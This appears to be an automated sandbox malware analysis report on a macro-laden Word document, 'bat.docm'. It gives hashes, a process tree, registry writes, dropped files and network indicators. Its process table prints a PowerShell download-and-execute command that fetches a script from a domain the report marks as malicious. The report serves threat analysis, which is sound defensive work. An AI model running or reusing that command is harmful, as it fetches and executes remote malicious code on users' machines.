| File name: | bat.docm |
| Full analysis: | https://app.any.run/tasks/86950bf0-02c0-484d-8e6f-95ef9a682623 |
| Verdict: | Malicious activity |
| Analysis date: | July 13, 2020, 05:51:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 0493C5099E0BCDD198C969D302B35BA2 |
| SHA1: | 519B5A5D2A70DCADE528C07F9D58A2B31B6CE134 |
| SHA256: | 2E553B596DE71FF2B355F54E185B61B96DCBF3DF6451C0621D130D377B9DE4E1 |
| SSDEEP: | 24576:E8TKnRgDUQSv8YjaBW/R/r63/xW1SfXx45OmOsi:ElecvPjaBW/RD6301SfXITOn |



MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2364)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 2364)
Application was dropped or rewritten from another process
- radAFC4F.tmp.exe (PID: 3584)

Executes PowerShell scripts
- cmd.exe (PID: 2780)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 1496)
Starts CMD.EXE for commands execution
- radAFC4F.tmp.exe (PID: 3584)
Executable content was dropped or overwritten
- radAFC4F.tmp.exe (PID: 3584)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2364)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
Total processes
38
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1496 | powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://pd1zb.nl/files/svchost.txt');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2364 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\bat.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2780 | cmd /c ""C:\Users\admin\AppData\Local\Temp\7zS00E74BF7\bat.bat" " | C:\Windows\system32\cmd.exe | — | radAFC4F.tmp.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3584 | "C:\Users\admin\AppData\Local\Temp\radAFC4F.tmp.exe" | C:\Users\admin\AppData\Local\Temp\radAFC4F.tmp.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Islam Adel Integrity Level: MEDIUM Description: Created by BAT2EXE.net Exit code: 0 Version: 1.7 Modules
| |||||||||||||||
Total events
2 471
Read events
1 651
Write events
681
Delete events
139
Modification events
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | bj? |
Value: 626A3F003C090000010000000000000000000000 | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2364) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8A62.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PYA55D68F179SUJKJNT3.temp | — | |
MD5:— | SHA256:— | |||
| 2364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{193256CE-B0F0-4B50-96C3-4CE725398194}.tmp | — | |
MD5:— | SHA256:— | |||
| 2364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{AE6022FA-284B-4A13-93FA-99EF8C09FE21}.tmp | — | |
MD5:— | SHA256:— | |||
| 2364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{30892B0B-B626-4F1D-8E0F-8D6A6D3A82A0}.tmp | — | |
MD5:— | SHA256:— | |||
| 3584 | radAFC4F.tmp.exe | C:\Users\admin\AppData\Local\Temp\7zS00E74BF7\bat.bat | text | |
MD5:— | SHA256:— | |||
| 1496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF17d09e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3584 | radAFC4F.tmp.exe | C:\Users\admin\AppData\Local\Temp\7zS00E74BF7\bat2exe.exe | executable | |
MD5:— | SHA256:— | |||
| 2364 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2364 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1496 | powershell.exe | 109.237.221.83:443 | pd1zb.nl | Mihos | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pd1zb.nl |
| malicious |